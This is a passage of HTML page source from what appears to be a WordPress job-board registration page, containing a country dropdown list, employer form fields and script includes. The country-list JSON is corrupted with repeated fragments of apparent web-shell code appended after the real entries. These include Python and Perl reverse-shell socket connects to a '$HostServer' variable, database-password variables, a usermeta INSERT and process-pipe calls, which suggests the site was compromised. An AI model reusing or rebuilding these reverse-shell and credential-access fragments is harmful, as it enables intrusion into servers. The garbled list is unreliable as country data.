                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9013577").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9013577.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9013577.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9013577.readCountryFile(jQuery('#countryId9013577'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9013577.readStateFile(_single_country_code, jQuery("#stateId9013577"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9013577.readStateFile(_single_country_code, jQuery("#stateId9013577"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9013577').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9013577', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9013577.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9013577.getCountryCode(_this.val());
                        }
                        api_scrapper9013577.readStateFile(_country_code, jQuery("#stateId9013577"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9013577', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9013577").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9013577").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9013577.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9013577.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9013577'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="2f1b19e6f3335759052a5ddb-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-2f1b19e6f3335759052a5ddb-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9013577"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9013577">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5812523"></div>

        
            <script type="2f1b19e6f3335759052a5ddb-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5812523 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5812523',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5812523.done(function (response) {

                        jQuery('#jobsearch-aterreg-5812523').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="2f1b19e6f3335759052a5ddb-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":311665,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
